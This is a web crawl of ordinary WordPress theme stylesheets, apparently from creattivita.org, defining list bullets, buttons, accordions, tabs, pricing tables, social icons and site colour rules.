		ul li.whiteArrow2 {
			padding-left:22px;
			background:url(../images/list-bullets/white-arrow-2.png) no-repeat 0 1px;
		}
		
		ul li.whiteTick {
			padding-left:22px;
			background:url(../images/list-bullets/white-tick.png) no-repeat 0 1px;
		}
		
		ul li.whitePlus {
			padding-left:22px;
			background:url(../images/list-bullets/white-plus.png) no-repeat 0 1px;
		}
		
		ul li.whiteDash {
			padding-left:22px;
			background:url(../images/list-bullets/white-dash.png) no-repeat 0 1px;
		}
		
		ul.turquoiseDot li {
			padding-left:22px;
			background:url(../images/list-bullets/turquoise-dot.png) no-repeat 0 1px;
		}
		
		ul.turquoiseArrow1 li {
			padding-left:22px;
			background:url(../images/list-bullets/turquoise-arrow-1.png) no-repeat 0 1px;
		}
		
		ul.turquoiseArrow2 li {
			padding-left:22px;
			background:url(../images/list-bullets/turquoise-arrow-2.png) no-repeat 0 1px;
		}
		
		ul.turquoiseTick li {
			padding-left:22px;
			background:url(../images/list-bullets/turquoise-tick.png) no-repeat 0 1px;
		}
		
		ul.turquoisePlus li {
			padding-left:22px;
			background:url(../images/list-bullets/turquoise-plus.png) no-repeat 0 1px;
		}
		
		ul.turquoiseDash li {
			padding-left:22px;
			background:url(../images/list-bullets/turquoise-dash.png) no-repeat 0 1px;
		}
		
		ul li.turquoiseDot {
			padding-left:22px;
			background:url(../images/list-bullets/turquoise-dot.png) no-repeat 0 1px;
		}
		
		ul li.turquoiseArrow1 {
			padding-left:22px;
			background:url(../images/list-bullets/turquoise-arrow-1.png) no-repeat 0 1px;
		}
		
		ul li.turquoiseArrow2 {
			padding-left:22px;
			background:url(../images/list-bullets/turquoise-arrow-2.png) no-repeat 0 1px;
		}
		
		ul li.turquoiseTick {
			padding-left:22px;
			background:url(../images/list-bullets/turquoise-tick.png) no-repeat 0 1px;
		}
		
		ul li.turquoisePlus {
			padding-left:22px;
			background:url(../images/list-bullets/turquoise-plus.png) no-repeat 0 1px;
		}
		
		ul li.turquoiseDash {
			padding-left:22px;
			background:url(../images/list-bullets/turquoise-dash.png) no-repeat 0 1px;
		}
		
		ul.redDot li {
			padding-left:22px;
			background:url(../images/list-bullets/red-dot.png) no-repeat 0 1px;
		}
		
		ul.redArrow1 li {
			padding-left:22px;
			background:url(../images/list-bullets/red-arrow-1.png) no-repeat 0 1px;
		}
		
		ul.redArrow2 li {
			padding-left:22px;
			background:url(../images/list-bullets/red-arrow-2.png) no-repeat 0 1px;
		}
		
		ul.redTick li {
			padding-left:22px;
			background:url(../images/list-bullets/red-tick.png) no-repeat 0 1px;
		}
		
		ul.redPlus li {
			padding-left:22px;
			background:url(../images/list-bullets/red-plus.png) no-repeat 0 1px;
		}
		
		ul.redDash li {
			padding-left:22px;
			background:url(../images/list-bullets/red-dash.png) no-repeat 0 1px;
		}
		
		ul li.redDot {
			padding-left:22px;
			background:url(../images/list-bullets/red-dot.png) no-repeat 0 1px;
		}
		
		ul li.redArrow1 {
			padding-left:22px;
			background:url(../images/list-bullets/red-arrow-1.png) no-repeat 0 1px;
		}
		
		ul li.redArrow2 {
			padding-left:22px;
			background:url(../images/list-bullets/red-arrow-2.png) no-repeat 0 1px;
		}
		
		ul li.redTick {
			padding-left:22px;
			background:url(../images/list-bullets/red-tick.png) no-repeat 0 1px;
		}
		
		ul li.redPlus {
			padding-left:22px;
			background:url(../images/list-bullets/red-plus.png) no-repeat 0 1px;
		}
		
		ul li.redDash {
			padding-left:22px;
			background:url(../images/list-bullets/red-dash.png) no-repeat 0 1px;
		}
		
		ul.greenDot li {
			padding-left:22px;
			background:url(../images/list-bullets/green-dot.png) no-repeat 0 1px;
		}
		
		ul.greenArrow1 li {
			padding-left:22px;
			background:url(../images/list-bullets/green-arrow-1.png) no-repeat 0 1px;
		}
		
		ul.greenArrow2 li {
			padding-left:22px;
			background:url(../images/list-bullets/green-arrow-2.png) no-repeat 0 1px;
		}
		
		ul.greenTick li {
			padding-left:22px;
			background:url(../images/list-bullets/green-tick.png) no-repeat 0 1px;
		}
		
		ul.greenPlus li {
			padding-left:22px;
			background:url(../images/list-bullets/green-plus.png) no-repeat 0 1px;
		}
		
		ul.greenDash li {
			padding-left:22px;
			background:url(../images/list-bullets/green-dash.png) no-repeat 0 1px;
		}
		
		ul li.greenDot {
			padding-left:22px;
			background:url(../images/list-bullets/green-dot.png) no-repeat 0 1px;
		}
		
		ul li.greenArrow1 {
			padding-left:22px;
			background:url(../images/list-bullets/green-arrow-1.png) no-repeat 0 1px;
		}
		
		ul li.greenArrow2 {
			padding-left:22px;
			background:url(../images/list-bullets/green-arrow-2.png) no-repeat 0 1px;
		}
		
		ul li.greenTick {
			padding-left:22px;
			background:url(../images/list-bullets/green-tick.png) no-repeat 0 1px;
		}
		
		ul li.greenPlus {
			padding-left:22px;
			background:url(../images/list-bullets/green-plus.png) no-repeat 0 1px;
		}
		
		ul li.greenDash {
			padding-left:22px;
			background:url(../images/list-bullets/green-dash.png) no-repeat 0 1px;
		}
		
		ul.blueDot li {
			padding-left:22px;
			background:url(../images/list-bullets/blue-dot.png) no-repeat 0 1px;
		}
		
		ul.blueArrow1 li {
			padding-left:22px;
			background:url(../images/list-bullets/blue-arrow-1.png) no-repeat 0 1px;
		}
		
		ul.blueArrow2 li {
			padding-left:22px;
			background:url(../images/list-bullets/blue-arrow-2.png) no-repeat 0 1px;
		}
		
		ul.blueTick li {
			padding-left:22px;
			background:url(../images/list-bullets/blue-tick.png) no-repeat 0 1px;
		}
		
		ul.bluePlus li {
			padding-left:22px;
			background:url(../images/list-bullets/blue-plus.png) no-repeat 0 1px;
		}
		
		ul.blueDash li {
			padding-left:22px;
			background:url(../images/list-bullets/blue-dash.png) no-repeat 0 1px;
		}
		
		ul li.blueDot {
			padding-left:22px;
			background:url(../images/list-bullets/blue-dot.png) no-repeat 0 1px;
		}
		
		ul li.blueArrow1 {
			padding-left:22px;
			background:url(../images/list-bullets/blue-arrow-1.png) no-repeat 0 1px;
		}
		
		ul li.blueArrow2 {
			padding-left:22px;
			background:url(../images/list-bullets/blue-arrow-2.png) no-repeat 0 1px;
		}
		
		ul li.blueTick {
			padding-left:22px;
			background:url(../images/list-bullets/blue-tick.png) no-repeat 0 1px;
		}
		
		ul li.bluePlus {
			padding-left:22px;
			background:url(../images/list-bullets/blue-plus.png) no-repeat 0 1px;
		}
		
		ul li.blueDash {
			padding-left:22px;
			background:url(../images/list-bullets/blue-dash.png) no-repeat 0 1px;
		}
		
		ul.purpleDot li {
			padding-left:22px;
			background:url(../images/list-bullets/purple-dot.png) no-repeat 0 1px;
		}
		
		ul.purpleArrow1 li {
			padding-left:22px;
			background:url(../images/list-bullets/purple-arrow-1.png) no-repeat 0 1px;
		}
		
		ul.purpleArrow2 li {
			padding-left:22px;
			background:url(../images/list-bullets/purple-arrow-2.png) no-repeat 0 1px;
		}
		
		ul.purpleTick li {
			padding-left:22px;
			background:url(../images/list-bullets/purple-tick.png) no-repeat 0 1px;
		}
		
		ul.purplePlus li {
			padding-left:22px;
			background:url(../images/list-bullets/purple-plus.png) no-repeat 0 1px;
		}
		
		ul.purpleDash li {
			padding-left:22px;
			background:url(../images/list-bullets/purple-dash.png) no-repeat 0 1px;
		}
		
		ul li.purpleDot {
			padding-left:22px;
			background:url(../images/list-bullets/purple-dot.png) no-repeat 0 1px;
		}
		
		ul li.purpleArrow1 {
			padding-left:22px;
			background:url(../images/list-bullets/purple-arrow-1.png) no-repeat 0 1px;
		}
		
		ul li.purpleArrow2 {
			padding-left:22px;
			background:url(../images/list-bullets/purple-arrow-2.png) no-repeat 0 1px;
		}
		
		ul li.purpleTick {
			padding-left:22px;
			background:url(../images/list-bullets/purple-tick.png) no-repeat 0 1px;
		}
		
		ul li.purplePlus {
			padding-left:22px;
			background:url(../images/list-bullets/purple-plus.png) no-repeat 0 1px;
		}
		
		ul li.purpleDash {
			padding-left:22px;
			background:url(../images/list-bullets/purple-dash.png) no-repeat 0 1px;
		}
		
		ul.pinkDot li {
			padding-left:22px;
			background:url(../images/list-bullets/pink-dot.png) no-repeat 0 1px;
		}
		
		ul.pinkArrow1 li {
			padding-left:22px;
			background:url(../images/list-bullets/pink-arrow-1.png) no-repeat 0 1px;
		}
		
		ul.pinkArrow2 li {
			padding-left:22px;
			background:url(../images/list-bullets/pink-arrow-2.png) no-repeat 0 1px;
		}
		
		ul.pinkTick li {
			padding-left:22px;
			background:url(../images/list-bullets/pink-tick.png) no-repeat 0 1px;
		}
		
		ul.pinkPlus li {
			padding-left:22px;
			background:url(../images/list-bullets/pink-plus.png) no-repeat 0 1px;
		}
		
		ul.pinkDash li {
			padding-left:22px;
			background:url(../images/list-bullets/pink-dash.png) no-repeat 0 1px;
		}
		
		ul li.pinkDot {
			padding-left:22px;
			background:url(../images/list-bullets/pink-dot.png) no-repeat 0 1px;
		}
		
		ul li.pinkArrow1 {
			padding-left:22px;
			background:url(../images/list-bullets/pink-arrow-1.png) no-repeat 0 1px;
		}
		
		ul li.pinkArrow2 {
			padding-left:22px;
			background:url(../images/list-bullets/pink-arrow-2.png) no-repeat 0 1px;
		}
		
		ul li.pinkTick {
			padding-left:22px;
			background:url(../images/list-bullets/pink-tick.png) no-repeat 0 1px;
		}
		
		ul li.pinkPlus {
			padding-left:22px;
			background:url(../images/list-bullets/pink-plus.png) no-repeat 0 1px;
		}
		
		ul li.pinkDash {
			padding-left:22px;
			background:url(../images/list-bullets/pink-dash.png) no-repeat 0 1px;
		}
		
/*--------------------------------------------------------
	2.Media
--------------------------------------------------------*/



/*--------------------------------------------------------
	3.Ui-Buttons
--------------------------------------------------------*/
		
.submit {float:left;height:45px;font:12px/45px Arial, Helvetica, sans-serif;font-weight:normal;color:#fff !important;background:#111;
text-decoration:none;text-transform:uppercase;padding:0 24px;border:0;cursor:pointer;outline:0;margin:0 0 16px 0;-webkit-appearance: none;border-bottom:0 !important;border-radius:3px;text-shadow:none;}


		/* colors
		-----------------------------*/
		.submitTheme{color:#fff !important;background:#ff005a !important;}
		.submitYellow{color:#fff !important;background:#fcdc01 !important;}
		.submitOrange{color:#fff !important;background:#fc7101 !important;}
		.submitRed{color:#fff !important;background:#ed0e1e !important;}
		.submitGreen{color:#fff !important;background:#aadb14 !important;}
		.submitBlue{color:#fff !important;background:#42a0e9 !important;}
		.submitTurquoise{color:#fff !important;background:#60daec !important;}
		.submitPurple{color:#fff !important;background:#f22ef4 !important;}
		.submitGray{color:#fff !important;background:#999999 !important;}
		.submitDarkGray{color:#fff !important;background:#111111 !important;}
		.submitWhite{color:#111 !important;background:#fff !important;}


		/* sizes
		-----------------------------*/

		.submitSmall {height:40px;font-size:11px;line-height:40px;}
		.submitLarge {height:50px;font-size:13px;line-height:50px;}
		.submit:hover, .submit:focus, .submit:active {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter: alpha(opacity=80);opacity: 0.8;}
		.submit:active {position:relative;top:1px;}


/*--------------------------------------------------------
	4.Ui-Accordtions & Tabs
--------------------------------------------------------*/

		/* accordion */
		.accordion {
			position:relative;
			margin:0 0 20px 0;
		}
		.accordion dt {
			padding:8px 20px;
			border:1px solid #ddd;
			background:#ddd;
			border-top-left-radius:3px;
			border-top-right-radius:3px;
		}
		.accordion dt.active {
			background:#666;
			border:1px solid #666;
		}
		.accordion dt a {
			display:block;
			color:#999;
			font-weight:bold;
			border-bottom:0;
			text-decoration:none;
		}
		.accordion dt.active a {
			color:#fff;
		}
		.accordion dd {
			padding:30px 30px 0px 30px;
			border:1px solid #e2e2e2;
			border-top:0;
			margin:0 0 3px 0;
			border-bottom-left-radius:3px;
			border-bottom-right-radius:3px;
			background:#f9f9f9;
		}
		
			/*odd*/
			.section.odd .accordion dt {
				background:#ddd;
				border:1px solid #ddd;
			}
			.section.odd .accordion dt.active {
				background:#666;
				border:1px solid #666;
			}
			.section.odd .accordion dt a {
				color:#999;
			}
			.section.odd .accordion dt.active a {
				color:#fff;
			}
			.section.odd .accordion dd {
				border:1px solid #e2e2e2;
				background:#f9f9f9;
			}
			
			/*even*/
			.section.even .accordion dt {
				background:#111;
				border:1px solid #252525;
			}
			.section.even .accordion dt.active {
				background:#333;
				border:1px solid #252525;
			}
			.section.even .accordion dt a {
				color:#999;
			}
			.section.even .accordion dt.active a {
				color:#fff;
			}
			.section.even .accordion dd {
				border:1px solid #252525;
				background:#111;
			}
		
		/* tabs */
		.tabs {
			float:left;
			width:100%;
			margin:0 0 20px 0;
		}
		.tabs .tabs_nav {
			float:left;
			margin:0;
			padding:0;
			list-style:none;
			position:relative;
			z-index:10;
		}
		.tabs .tabs_nav li {
			float:left;
			border:1px solid #ddd;
			border-bottom:0;
			background:#ddd;
			border-top-left-radius:3px;
			border-top-right-radius:3px;
			margin:0 2px 0 0;
		}
		.tabs .tabs_nav li.active {
			background:#666;
			border:1px solid #666;
		}
		.tabs .tabs_nav li a {
			display:block;
			color:#999;
			padding:8px 20px;
			font-weight:bold;
			border-bottom:0;
			text-decoration:none;
		}
		.tabs .tabs_nav li.active a {
			color:#fff;
		}
		.tabs .tabs_content {
			float:left;
			clear:both;
			width:90%;
			padding:30px 5% 0px;
			border:1px solid #ddd;
			border-bottom-left-radius:3px;
			border-bottom-right-radius:3px;
			margin:-1px 0 0 0;
			background:#f9f9f9;
		}
		
			/*odd*/
			.section.odd .tabs .tabs_nav li {
				border:1px solid #ddd;
				background:#ddd;
			}
			.section.odd .tabs .tabs_nav li.active {
				background:#666;
				border:1px solid #666;
			}
			.section.odd .tabs .tabs_nav li a {
				color:#999;
			}
			.section.odd .tabs .tabs_nav li.active a {
				color:#fff;
			}
			.section.odd .tabs .tabs_content {
				border:1px solid #ddd;
				background:#f9f9f9;
			}
			
			/*even*/
			.section.even .tabs .tabs_nav li {
				border:1px solid #252525;
				background:#111;
			}
			.section.even .tabs .tabs_nav li.active {
				background:#333;
				border:1px solid #252525;
			}
			.section.even .tabs .tabs_nav li a {
				color:#999;
			}
			.section.even .tabs .tabs_nav li.active a {
				color:#fff;
			}
			.section.even .tabs .tabs_content {
				border:1px solid #252525;
				background:#111;
			}
			
		
		.accordion .column_one_half, .tabs .column_one_half {
			width:47%;
			margin-right:5%;
		}
		.accordion .column_one_third, .tabs .column_one_third {
			width:30%;
			margin-right:5%;
		}
		.accordion .column_one_fourth, .tabs .column_one_fourth {
			width:21%;
			margin-right:5%;
		}
		.accordion .column_two_thirds, .tabs .column_two_thirds {
			width:65%;
			margin-right:5%;
		}
		.accordion .column_three_fourths, .tabs .column_three_fourths {
			width:73%;
			margin-right:5%;
		}
		.accordion .last, .tabs .last {
			margin-right:0;
		}

/*--------------------------------------------------------
	5.Ui-Pricing Tables
--------------------------------------------------------*/

		/* pricing table
		-----------------------------*/

		.pricing_table {
			float:left;
			width:100%;
			text-align:center;
			-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
		}
		.pricing_table .pricing_table_col {
			float:left;
			width:100%;
			margin-left:-1px;
			border:1px solid #ddd;
			-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
			background:#f9f9f9;
		}
		.pricing_table.pricing_table_two_cols .pricing_table_col {
			width:50%;
		}
		.pricing_table.pricing_table_three_cols .pricing_table_col {
			width:33%;
		}
		.pricing_table.pricing_table_four_cols .pricing_table_col {
			width:25%;
		}
		.pricing_table.pricing_table_five_cols .pricing_table_col {
			width:20%;
		}
		.pricing_table .pricing_table_col:first-child {
			margin-left:0;
			border-top-left-radius:3px;
			border-bottom-left-radius:3px;
		}
		.pricing_table .pricing_table_col:last-child {
			border-top-right-radius:3px;
			border-bottom-right-radius:3px;
		}
		.pricing_table .pricing_table_col > ul {
			float:left;
			width:100%;
			margin:0;
			padding:0;
			list-style:none;
			-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
		}
		.pricing_table .pricing_table_col > ul > li {
			float:left;
			width:100%;
			margin:0;
			padding:15px 10px;
			border-bottom:1px solid #eee;
			-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
			color:#999;
		}
		.pricing_table .pricing_table_col > ul > li:first-child {
			font-family:Arial, Helvetica, sans-serif;
			font-size:13px;
			font-weight:bold;
			text-transform:uppercase;
			color:#eee;
			background:#666;
		}
		.pricing_table .pricing_table_col > ul > li span.price {
			font-family:Arial, Helvetica, sans-serif;
			font-size:40px;
			line-height:34px;
			font-weight:bold;
			color:#666;
		}
		.pricing_table .pricing_table_col > ul > li span.price_affix {
			font-size:12px;
			line-height:12px;
			font-weight:bold;
			color:#666;
		}
		.pricing_table .pricing_table_col > ul > li.pricing_table_bg {
			background:#f4f4f4;
		}
		.pricing_table .pricing_table_col > ul > li .submit {
			width:80%;
			margin:0 10%;
			-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
		}
	
		
			/*odd*/
			.section.odd .pricing_table .pricing_table_col {
				border:1px solid #ddd;
				background:#f9f9f9;
			}
			.section.odd .pricing_table .pricing_table_col > ul > li {
				border-bottom:1px solid #ddd;
				color:#999;
			}
			.section.odd .pricing_table .pricing_table_col > ul > li:first-child {
				color:#eee;
				background:#666;
			}
			.section.odd .pricing_table .pricing_table_col > ul > li span.price {
				color:#666;
			}
			.section.odd .pricing_table .pricing_table_col > ul > li span.price_affix {
				color:#999;
			}
			.section.odd .pricing_table .pricing_table_col > ul > li.pricing_table_bg {
				background:#f4f4f4;
			}
			
			
			/*even*/
			.section.even .pricing_table .pricing_table_col {
				border:1px solid #252525;
				background:#555;
			}
			.section.even .pricing_table .pricing_table_col > ul > li {
				border-bottom: 1px solid #252525;
    			color: #c2c2c2;
			}
			.section.even .pricing_table .pricing_table_col > ul > li:first-child {
				color:#eee;
				background:#111;
			}
			.section.even .pricing_table .pricing_table_col > ul > li span.price {
				color:#ccc;
			}
			.section.even .pricing_table .pricing_table_col > ul > li span.price_affix {
				color:#999;
			}
			.section.even .pricing_table .pricing_table_col > ul > li.pricing_table_bg {
				background:#333;
			}
		
		
		.pricing_table .pricing_table_col > ul > li:last-child, .section.odd .pricing_table .pricing_table_col > ul > li:last-child,.section.even .pricing_table .pricing_table_col > ul > li:last-child {
			border-bottom:0;
		}
		
/*--------------------------------------------------------
	6.Social
--------------------------------------------------------*/

	ul.socialSmall {float:none; list-style:none;margin:0 auto 30px auto; overflow:hidden;display:table;}
	ul.socialSmall li{display:inline;}
	ul.socialSmall li a{background-image:url(../images/social-sprite-small-light.png);background-repeat: no-repeat;float:left;width:22px;height:22px;margin-right:5px;}
	.section.odd ul.socialSmall li a{background-image:url(../images/social-sprite-small-light.png);background-repeat: no-repeat;float:left;width:22px;height:22px;margin-right:5px;}
	.section.even ul.socialSmall li a{background-image:url(../images/social-sprite-small-dark.png);background-repeat: no-repeat;float:left;width:22px;height:22px;margin-right:5px;}
	.section .teaser ul.socialSmall li a{background-image:url(../images/social-sprite-small-white.png);background-repeat: no-repeat;float:left;width:22px;height:22px;margin-right:5px;}
	ul.socialSmall li a.pinterest{background-position:0 0;}
	ul.socialSmall li a.pinterest:hover{background-position:0 -22px;}
	ul.socialSmall li a.twitter{background-position: -22px 0;}
	ul.socialSmall li a.twitter:hover{background-position: -22px -22px;}
	ul.socialSmall li a.facebook{background-position: -44px 0;}
	ul.socialSmall li a.facebook:hover{background-position: -44px -22px;}
	ul.socialSmall li a.skype{background-position: -66px 0;}
	ul.socialSmall li a.skype:hover{background-position: -66px -22px;}
	ul.socialSmall li a.forrst{background-position: -88px 0;}
	ul.socialSmall li a.forrst:hover{background-position: -88px -22px;}
	ul.socialSmall li a.googleplus{background-position:-110px 0;}
	ul.socialSmall li a.googleplus:hover{background-position:-110px -22px;}
	ul.socialSmall li a.flickr{background-position:-132px 0;}
	ul.socialSmall li a.flickr:hover{background-position:-132px -22px;}
	ul.socialSmall li a.myspace{background-position: -154px 0 ;}
	ul.socialSmall li a.myspace:hover{background-position: -154px -22px;}
	ul.socialSmall li a.vimeo{background-position: -176px 0;}
	ul.socialSmall li a.vimeo:hover{background-position: -176px -22px;}
	ul.socialSmall li a.dribbble{background-position: -198px 0;}
	ul.socialSmall li a.dribbble:hover{background-position: -198px -22px;}
	ul.socialSmall li a.linkedin{background-position: -220px 0;}
	ul.socialSmall li a.linkedin:hover{background-position: -220px -22px;}
	ul.socialSmall li a.vine{background-position: -242px 0;}
	ul.socialSmall li a.vine:hover{background-position: -242px -22px;}
	ul.socialSmall li a.behance{background-position: -264px 0;}
	ul.socialSmall li a.behance:hover{background-position: -264px -22px;}
	ul.socialSmall li a.instagram{background-position: -286px 0;}
	ul.socialSmall li a.instagram:hover{background-position: -286px -22px;}
	ul.socialSmall li a.tumblr{background-position: -308px 0;}
	ul.socialSmall li a.tumblr:hover{background-position: -308px -22px;}
	ul.socialSmall li a.deviantart{background-position: -330px 0;}
	ul.socialSmall li a.deviantart:hover{background-position: -330px -22px;}
	ul.socialSmall li a.youtube{background-position: -352px 0;}
	ul.socialSmall li a.youtube:hover{background-position: -352px -22px;}
	ul.socialSmall li a.rss{background-position: -374px 0;}
	ul.socialSmall li a.rss:hover{background-position: -374px -22px;}
	ul.socialSmall li a { text-indent:-9999px; }
	 

/*--------------------------------------------------------
	7.Maps
--------------------------------------------------------*/	

	.map {float:left;width:100%;height:210px;margin:0 0 30px 0;}
	.teaser .map { color:#999999; margin-bottom:0; }

/*--------------------------------------------------------
	8.Misc
--------------------------------------------------------*/	

	.divider{width:100%;height:1px;margin-bottom:30px;}

	.twitter-timeline-wrapper {
		float:left;
		width:100%;
	}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://creattivita.org/it/?udt-custom-content=css&ver=4.2.39
body_size: 2519
content:

#fancybox-outer,#fancybox-content iframe {
	background-image:url(https://creattivita.org/wordpress/wp-content/uploads/udf_foundry/images/lightbox_logo.png);
}

.header {
	background:#000000;
	background:rgba(0,0,0,1);
}

.menu ul li a {
	color:#ffffff;
}

.menu ul li a:hover {
	color:#F27D06;
}

.menu ul li.current_page_item > a, .header .inner .menu ul li.current-menu-item > a {
	background:#000000;
	color:#F27D06;
}

.menu ul li.current > a, .menu ul li.current-menu-item > a, .menu ul li.current_page_item > a, .menu ul li.current-menu-ancestor > a, .menu ul li.current_page_ancestor > a{
	background:#000000;
	color:#F27D06;
}

.menu ul li:hover > a{
	background:#000000;
	color:#F27D06;
}

.menu .sub-menu, .menu .children {
	background:#000000;
	background:rgba(0,0,0,1);
}

.menu .sub-menu li a,.menu .children li a {
	color:#ffffff;
}

.menu .sub-menu li:hover > a,.menu .children li:hover > a {
	background:#000000;
	color:#F27D06;
}

.folio-thumb a .folio-thumb-rollover, .round-thumb a .thumb-rollover, .thumb a .thumb-rollover {
	background:#F27D06;
	background:rgba(242,125,6,0.9);
}

/*.folio-thumb.active {
	-webkit-box-shadow:inset 0px 0px 0px 10px rgba(242,125,6,0.9) !important;
	-moz-box-shadow:inset 0px 0px 0px 10px rgba(242,125,6,0.9) !important;
	box-shadow:inset 0px 0px 0px 10px rgba(242,125,6,0.9) !important;
}*/

.section.odd .chart-container ul li div {
	background-color:#ff005a;
	-webkit-box-shadow:inset 1px 0 0 #f4f4f5;
	-moz-box-shadow:inset 1px 0 0 #f4f4f5;
	box-shadow:inset 1px 0 0 #f4f4f5;
}

.section.even .chart-container ul li div {
	background-color:#ff005a;
	-webkit-box-shadow:inset 1px 0 0 #f4f4f5;
	-moz-box-shadow:inset 1px 0 0 #f4f4f5;
	box-shadow:inset 1px 0 0 #f4f4f5;
}

.submitTheme, #commentform #submit {
	background:#000000 !important;
	color:#ffffff !important;
}

#footer {
	background:#DDDDDD url(https://creattivita.org/wordpress/wp-content/themes/crea/z_usr/images/footer_pattern.png);
	color:#999999;
}

#footer a {
	color:#F27D06;
}

#footer a:hover {
	color:#F27D06;
}

.section.odd {
	background:#ffffff;
}

.section.even {
	background:#FFFFFF;
}

.section.odd .divider {
	border-color:#dddddd;
}
.section.odd .section-title,
.section.odd .blog-post,
.section.odd .blog-post.sticky,
.section.odd #sidebar ul li,
.section.odd .blog-post-comments,
.section.odd .comment_list li,
.section.odd .pagination, .section.odd .blog-post-navigation,
.section.odd #comments {
	border-color:#dddddd !important;
}

.section.even .divider {
	border-color:#dddddd;
}
.section.even .section-title,
.section.even .blog-post,
.section.even .blog-post.sticky,
.section.even #sidebar ul li,
.section.even .blog-post-comments,
.section.even .comment_list li,
.section.even .pagination, .section.even .blog-post-navigation,
.section.even #comments  {
	border-color:#dddddd !important;
}

.section.odd h1, .section.odd h2, .section.odd h3, .section.odd h4, .section.odd h5, .section.odd h6,
.section.odd .section-title,
.section.odd .section-title h1, .section.odd .section-title h2, .section.odd .section-title h3,
.section.odd .section-title h4, .section.odd .section-title h5, .section.odd .section-title h6,
.section.odd .section-title h1 a, .section.odd .section-title h2 a, .section.odd .section-title h3 a,
.section.odd .section-title h4 a, .section.odd .section-title h5 a, .section.odd .section-title h6 a,
.section.odd .blog-post-content h3 a {
	color:#333333;
}

.section.odd h1 span, .section.odd h2 span, .section.odd h3 span, .section.odd h4 span, .section.odd h5 span, .section.odd h6 span,
.section.odd .section-title span,
.section.odd .section-title h1 span, .section.odd .section-title h2 span, .section.odd .section-title h3 span,
.section.odd .section-title h4 span, .section.odd .section-title h5 span, .section.odd .section-title h6 span,
.section.odd .section-title h1 span a, .section.odd .section-title h2 span a, .section.odd .section-title h3 span a,
.section.odd .section-title h4 span a, .section.odd .section-title h5 span a, .section.odd .section-title h6 span a,
.section.odd .blog-post-info {
	color:#666666;
}

.section.even h1, .section.even h2, .section.even h3, .section.even h4, .section.even h5, .section.even h6,
.section.even .section-title,
.section.even .section-title h1, .section.even .section-title h2, .section.even .section-title h3,
.section.even .section-title h4, .section.even .section-title h5, .section.even .section-title h6,
.section.even .section-title h1 a, .section.even .section-title h2 a, .section.even .section-title h3 a,
.section.even .section-title h4 a, .section.even .section-title h5 a, .section.even .section-title h6 a,
.section.even .blog-post-content h3 a {
	color:#333333;
}

.section.even h1 span, .section.even h2 span, .section.even h3 span, .section.even h4 span, .section.even h5 span, .section.even h6 span,
.section.even .section-title span,
.section.even .section-title h1 span, .section.even .section-title h2 span, .section.even .section-title h3 span,
.section.even .section-title h4 span, .section.even .section-title h5 span, .section.even .section-title h6 span,
.section.even .section-title h1 span a, .section.even .section-title h2 span a, .section.even .section-title h3 span a,
.section.even .section-title h4 span a, .section.even .section-title h5 span a, .section.even .section-title h6 span a,
.section.even .blog-post-info {
	color:#666666;
}

.section.odd, .section.odd blockquote, .section.odd #sidebar ul li ul li a {
	color:#4a4a4a;
}

.section.even, .section.even blockquote, .section.even #sidebar ul li ul li a {
	color:#888888;
}

.section.odd a, .section.odd #comments a.comment-reply-link, .section.odd .blog-post.sticky h3.post-title a {
	color:#FD9008;
}

.section.odd a:hover, .section.odd #comments a.comment-reply-link:hover, .section.odd #sidebar ul li ul li a:hover {
	color:#FD9008;
}

.section.even a, .section.even #comments a.comment-reply-link, .section.even .blog-post.sticky h3.post-title a {
	color:#940C12;
}

.section.even a:hover, .section.even #comments a.comment-reply-link:hover, .section.even #sidebar ul li ul li a:hover {
	color:#940C12;
}

.section.odd blockquote {
	border-color:#999999;
}

.section.even blockquote {
	border-color:#999999;
}

.section.odd blockquote.quote {
	background-image:url(https://creattivita.org/wordpress/wp-content/themes/crea/z_usr/images/quote_blockquote_odd.png);
}

.section.even blockquote.quote {
	background-image:url(https://creattivita.org/wordpress/wp-content/themes/crea/z_usr/images/quote_blockquote_even.png);
}

.section.odd input[type=text], .section.odd textarea,
.section.odd input[type=text].required, .section.odd textarea.required,
.section.odd #sidebar ul li .txtFld {
	background-color:#ffffff;
	border-color:#e6e6e6;
	color:#999999;
}

.section.even input[type=text], .section.even textarea,
.section.even input[type=text].required, .section.even textarea.required,
.section.even #sidebar ul li .txtFld {
	background-color:#ffffff;
	border-color:#e6e6e6;
	color:#999999;
}

.section.odd input[type=text].required, .section.odd textarea.required {
	background-image:url(https://creattivita.org/wordpress/wp-content/themes/crea/z_usr/images/required_field_graphic_odd.png);
}

.section.even input[type=text].required, .section.even textarea.required {
	background-image:url(https://creattivita.org/wordpress/wp-content/themes/crea/z_usr/images/required_field_graphic_even.png);
}

.section.odd input[type=text]:hover, .section.odd textarea:hover, .section.odd #sidebar ul li .txtFld:hover {
	background-color:#f9f9f9;
	border-color:#dddddd;
	color:#888888;
}

.section.even input[type=text]:hover, .section.even textarea:hover, .section.even #sidebar ul li .txtFld:hover {
	background-color:#f9f9f9;
	border-color:#dddddd;
	color:#888888;
}

.section.odd input[type=text]:focus, .section.odd textarea:focus, .section.odd #sidebar ul li .txtFld:focus {
	background-color:#ffffff;
	border-color:#dddddd;
	color:#888888;
}

.section.even input[type=text]:focus, .section.even textarea:focus, .section.even #sidebar ul li .txtFld:focus {
	background-color:#ffffff;
	border-color:#dddddd;
	color:#888888;
}

.section.odd .loading-animation {
	background-image:url(https://creattivita.org/wordpress/wp-content/themes/crea/z_usr/images/contact_loading_gif_odd.gif);
}

.section.even .loading-animation {
	background-image:url(https://creattivita.org/wordpress/wp-content/themes/crea/z_usr/images/contact_loading_gif_even.gif);
}

.section.odd .accordion dt, .section.odd .tabs .tabs_nav li {
	background-color:#dddddd;
}
.section.odd .accordion dt, .section.odd .accordion dd, .section.odd .tabs .tabs_nav li, .section.odd .tabs .tabs_content {
	border-color:#dddddd;
}
.section.odd .accordion dt.active, .section.odd .tabs .tabs_nav li.active {
	background-color:#666666;
}
.section.odd .accordion dt a, .section.odd .tabs .tabs_nav li a, .section.odd .accordion dt a:hover, .section.odd .tabs .tabs_nav li a:hover {
	color:#999999;
}
